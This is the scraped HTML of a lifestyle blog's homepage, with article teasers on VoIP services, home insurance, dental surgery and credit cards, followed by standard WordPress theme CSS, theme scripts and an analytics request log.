                <div class="td-module-thumb"><a href="https://everythinglearner.com/voip-phone-services-small-business-phones-finding-right-services-businesses/" rel="bookmark" title="VOIP Phone Services &#8211; Small Business Phones"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2018/01/VOIP-2-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2018/01/VOIP-2-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2018/01/VOIP-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="VOIP Phone Services &#8211; Small Business Phones"/></a></div>                <a href="https://everythinglearner.com/category/business/" class="td-post-category">Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/voip-phone-services-small-business-phones-finding-right-services-businesses/" rel="bookmark" title="VOIP Phone Services &#8211; Small Business Phones">VOIP Phone Services &#8211; Small Business Phones</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T04:25:36+00:00" >January 14, 2018</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/voip-phone-services-small-business-phones-finding-right-services-businesses/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                




VOIP Phone services has changed so much in the past 2 decades that its unrecognizable.

Voice Over Internet Protocol, more commonly known as VoIP, is...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/home-insurance-costs-new-home-owners/" rel="bookmark" title="Homeowner Insurance for New Owners"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2018/01/home-insurance-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2018/01/home-insurance-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2018/01/home-insurance-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Homeowner Insurance for New Owners"/></a></div>                <a href="https://everythinglearner.com/category/home/" class="td-post-category">Home</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/home-insurance-costs-new-home-owners/" rel="bookmark" title="Homeowner Insurance for New Owners">Homeowner Insurance for New Owners</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T04:24:18+00:00" >January 14, 2018</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/home-insurance-costs-new-home-owners/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                When looking for a new home you often do not think about Homeowner Insurance until after your Purchase.

People are often looking for their forever...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/dental-surgery-everything-you-need-to-know/" rel="bookmark" title="Dental Surgery Concerns"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2018/01/dental-surgery-2-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2018/01/dental-surgery-2-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2018/01/dental-surgery-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Dental Surgery Concerns"/></a></div>                <a href="https://everythinglearner.com/category/dental/" class="td-post-category">Dental</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/dental-surgery-everything-you-need-to-know/" rel="bookmark" title="Dental Surgery Concerns">Dental Surgery Concerns</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T04:22:41+00:00" >January 14, 2018</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/dental-surgery-everything-you-need-to-know/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                




Many people have Dental Surgery Concerns beyond the actual cost of the entire process.

Despite being a common procedure, dental surgery is one of the...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/oral-dental-surgery-understanding-process-facts/" rel="bookmark" title="Oral &#038; Dental Surgery Process &#038; Facts"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2018/01/dental-surgery-1-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2018/01/dental-surgery-1-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2018/01/dental-surgery-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Oral &#038; Dental Surgery Process &#038; Facts"/></a></div>                <a href="https://everythinglearner.com/category/dental/" class="td-post-category">Dental</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/oral-dental-surgery-understanding-process-facts/" rel="bookmark" title="Oral &#038; Dental Surgery Process &#038; Facts">Oral &#038; Dental Surgery Process &#038; Facts</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T04:21:48+00:00" >January 14, 2018</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/oral-dental-surgery-understanding-process-facts/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                We all fear a trip to the dentist&#039;s office and even more so if it mean s Dental Surgery.

It can be scary even if...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/dental-implant-costs-prices-everything-need-know/" rel="bookmark" title="Dental Implant Costs and Prices"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2018/01/dental-implant1-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2018/01/dental-implant1-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2018/01/dental-implant1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Dental Implant Costs and Prices"/></a></div>                <a href="https://everythinglearner.com/category/dental/" class="td-post-category">Dental</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/dental-implant-costs-prices-everything-need-know/" rel="bookmark" title="Dental Implant Costs and Prices">Dental Implant Costs and Prices</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T04:19:04+00:00" >January 14, 2018</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/dental-implant-costs-prices-everything-need-know/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                




Dental implant Costs are based on you need for prosthetic replacements for any missing teeth.

Implants comprise of a picture made of varying materials that...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/credit-cards-makes-best-credit-cards-united-states/" rel="bookmark" title="What Makes The Best Credit Cards"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2018/01/credit-cards-2-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2018/01/credit-cards-2-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2018/01/credit-cards-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="What Makes The Best Credit Cards"/></a></div>                <a href="https://everythinglearner.com/category/credit-cards/" class="td-post-category">Credit Cards</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/credit-cards-makes-best-credit-cards-united-states/" rel="bookmark" title="What Makes The Best Credit Cards">What Makes The Best Credit Cards</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T04:17:49+00:00" >January 14, 2018</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/credit-cards-makes-best-credit-cards-united-states/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                




Picking a Card from the list of the Best Credit Cards has many benefits to you.

All credit cards allow you to buy items without...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div><div class="td_ajax_infinite" id="next-page-td_uid_19_69686f60c72b3" data-td_block_id="td_uid_19_69686f60c72b3"> </div><div class="td-load-more-wrap td-load-more-infinite-wrap" id="infinite-lm-td_uid_19_69686f60c72b3"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_19_69686f60c72b3" data-td_block_id="td_uid_19_69686f60c72b3">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --></div></div></div></div></p>
					</div>
				</div>
							</div> <!-- /.td-main-content-wrap -->


			
<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://everythinglearner.com/"><img class="td-retina-data" src="https://everythinglearner.com/wp-content/uploads/2019/04/el-logo-300x72.png" data-retina="https://everythinglearner.com/wp-content/uploads/2019/04/el-logo-300x72.png" alt="Everything Learner Logo" title="Everything Learner" width="" /></a></div><div class="footer-text-wrap">Everything Learner - The perfect lifestyle blog to help people live happier, more fulfilling lives by sharing greater awareness and understanding of basic real-world problems.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#f092958498b095869582898498999e979c9591829e9582de939f9d"><span class="__cf_email__" data-cfemail="accec9d8c4ecc9dac9ded5d8c4c5c2cbc0c9cddec2c9de82cfc3c1">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="#">Home</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-289"><a href="https://everythinglearner.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-290"><a href="https://everythinglearner.com/contact-us/">Contact</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-291"><a href="https://everythinglearner.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-292"><a href="https://everythinglearner.com/faq/">FAQ</a></li>
<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-520"><a href="https://everythinglearner.com/about-us/">About Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2022 - Everything Learner                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 69686f6188555
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_block_template_8 .td-block-title > * {
    padding-bottom: 8px;
    color: #444;
    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", "Helvetica", "Arial", sans-serif !important;
    font-size: 19px;
    letter-spacing: 1px;
}

.td_module_8 {
    padding-bottom: 10px;
}

/* Post */
.post {
    background: transparent !important;
}

/* Header Style */
.td-header-menu-wrap {
    border-bottom: 1px solid #f3f3f3;
    background: #fff;
}

/* Main Content Wrapper */
.td-container-wrap {
    background-color: #fafafa !important;
}

/* Post Title */
.post .td-post-header .entry-title {
    font-size: 40px;
    line-height: 1.05;
    font-weight: 500;
    letter-spacing: 0.008em;
    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", "Helvetica", "Arial", sans-serif !important;
    color: #333333;   
    padding-top: 6px;
    padding-bottom: 8px;
}

/* Menu Height Fix */
.td-header-style-7 .td-header-sp-logo {
    height: 50px !important;
}

/* Menu Height Fix */
.td-header-style-7 #td-header-menu {
    min-height: 76px;
}

/* Header Menu Resize */
.td-header-style-7 #td-header-menu {
    max-height: 76px;
}

/* Post Links */
.td-post-content a {
    color: #0070c9;
}

/* Post Title */
.td-post-content h3 {
    padding-top: 32px;
    font-size: 32px;
    line-height: 1.09375;
    font-weight: 500;
    letter-spacing: 0.011em;
    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", "Helvetica", "Arial", sans-serif;
    color: #333 !important;
}

/* Post Content */
.td-post-content p, .td-post-content {
    font-weight: 300 !important;
    letter-spacing: 0.027em !important;
    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", "Helvetica", "Arial", sans-serif !important;
    font-size: 20px !important;
    color: #444444 !important;
}

/* Search Icon Menu */
.td-header-style-7 .header-search-wrap .td-icon-search {
    color: #666 !important;
    position: relative;
    top: 2px;
    font-size: 18px;
}

/* Header Logo */
.td-header-sp-logo img {
    height: 58px;
    width: auto; 
    margin-top: -20px;
}

/* Menu Links */
.td-header-style-7 .sf-menu {
    margin-top: 5px !important;
}

/* Main Content Area */
.td-main-content-wrap {
    padding-top: 15px;
}

/* Header Menu */
.sf-menu > li > a {
    font-size: 1em !important;
    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", "Helvetica", "Arial", sans-serif !important;
    text-transform: inherit !important;
    font-weight: 300 !important;
    color: #666 !important;
    letter-spacing: 0 !important;
}

/* Header Logo */
.td-logo-text-container .td-logo-text {
    font-size: 36px;
    font-weight: 600;
    font-style: italic;
    color: #e0d8d8;
}

/* Mobile Logo */
.td-mobile-logo .td-retina-data {
    padding-top: 10px;
    margin-bottom: 0px;
}

/* Header Tagline */
.td-logo-text-container .td-tagline-text {
    letter-spacing: 1px;
    padding-top: 8px;
    opacity: 0.5;
}

/* Mobile Menu Toggle */
#td-top-mobile-toggle i {
    color: #e4e4e4;
    padding-top: 9px;
}

/* Header Ad Area */
.td-banner-bg {
    padding-top: 12px !important;
}

/* Meta Information For All Modules */
.td-module-meta-info {
    display: none;
}

/* Post Date */
header .td-post-date {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
}

/* Mobile Nav Menu */
.td-menu-mob-open-menu.admin-bar #td-mobile-nav {
    background: #fff;
}

/* Header Bottom Border */
.td-header-menu-wrap {
    border-bottom: 1px solid #f1f1f1;
}

/* Removes Default Header Shadow */
.td-header-gradient:before {
    background: none;
}

/* Hide Mobile Nav Social Icons */
#td-mobile-nav .td-menu-socials {
    visibility: hidden;
}

/* Post Content */
.td-post-content p {
    word-wrap: break-word;
    letter-spacing: 0.5px;
    line-height: 40px;
}

/* Nav Links */
ul.sf-menu > .td-menu-item > a {
    font-weight: 500;
    letter-spacing: 1px;
    color: #dcd6c6;
}

/* Nav Search Icon */
.td-header-style-10 .header-search-wrap .td-icon-search {
    opacity: 0.4;
}

/* Top Nav Links */
.td-header-style-10 .td-header-top-menu-full a {
    color: #d3d2cd;
    letter-spacing: 0.5px;
}

/* Top Nav Date Time */
.td_data_time {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
}

/* Header Logo Wrapper */
.td-header-style-10 .td-logo-wrap-full a {
    margin-bottom: -12px;
}

/* Comment Box Reply Title */
#reply-title, .logged-in-as a {
    opacity: 0.6;
    letter-spacing: 1px;
    color: #b3a990;
}

/* Comment Box Reply Submit Button */
.comments .comment-form .submit {
    background: #cccccc;
}

.td-post-author-name, .td-module-comments {
    display: none;
}

.home .td-crumb-container, .home .td-page-title {
    display: none !important;
}

/* Footer Background */
.td-footer-wrapper {
    background: #fff !important;
    color: #666 !important;
    border-top: 1px solid #f1f1f1;
}

/* NEW CSS */

.button-s1 {
  display: inline-block !important;
  width: 100% !important;
  margin: 5px !important;
  background-color: #003c79 !important;
  border-radius: 4px !important;
  border: #749101 !important;
  border-width: 2px !important;
  border-style: dashed !important;
  color: #FFF !important;
  font-size: 1.0em !important;
  padding: 10px 0px 10px 0px !important;
  position: relative !important;
  text-decoration: none !important;
  vertical-align: middle !important;
  box-shadow: none !important;
  text-align: center !important;
}

@media screen and (max-width: 767px){
  .button-s1 {
    width: 95% !important;
  }
}

.button-s1 span.txt{
  margin: 0px 0px 0px 0px !important;
}

.button-s1 span.dec{
  background-color: #fff !important;
  color: #003c79 !important;
  margin-left: .5em !important;
  display: block !important;
  position: relative !important;
  border-radius: 50% !important;
  width: 30px !important;
  height: 30px !important;
  float: right !important;
  margin: 0px 10px 0px 0px !important;
  text-align: center !important;
  }

.button-s1:hover {
  border-radius: 4px !important;
  border: #003c79 !important;
  border-width: 2px !important;
  border-style: dashed !important;
  background-color: #FFF !important;
  color: #003c79 !important;
}

.button-s1:hover span.dec{
  color: #FFF !important;
  background-color: #003c79 !important;
}
</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="4786a772e93eec7565f3f1db-text/javascript" id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/everythinglearner.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="4786a772e93eec7565f3f1db-text/javascript" src='https://everythinglearner.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type="4786a772e93eec7565f3f1db-text/javascript" src='https://everythinglearner.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2' id='td-site-min-js'></script>
<script type="4786a772e93eec7565f3f1db-text/javascript" src='https://everythinglearner.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type="4786a772e93eec7565f3f1db-text/javascript" src='https://everythinglearner.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script type="4786a772e93eec7565f3f1db-text/javascript">
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://everythinglearner.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://everythinglearner.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script type="4786a772e93eec7565f3f1db-text/javascript">

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69686f6188762"></textarea>
						<div id="td_live_css_uid_1_69686f6188762" class="td-code-editor"></div>


						<script type="4786a772e93eec7565f3f1db-text/javascript">
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69686f6188762');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69686f6188762");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4786a772e93eec7565f3f1db-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d2519bff9c5141808e78724aefa03fae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1154173095&t=pageview&_s=1&dl=https%3A%2F%2Feverythinglearner.com%2F&ul=en-us%40posix&dt=Home%20-%20EverythingLearner.com&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1525762114&gjid=527155970&cid=543593089.1768451942&tid=UA-135366681-2&_gid=931082939.1768451942&_r=1&_slc=1&gtm=45He61d1n81P8GGJ45za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115495939~115938466~115938468~116682876~116744867~117041587&z=2050873444
body_size: -452
content:
2,cG-J4W52S0W7Q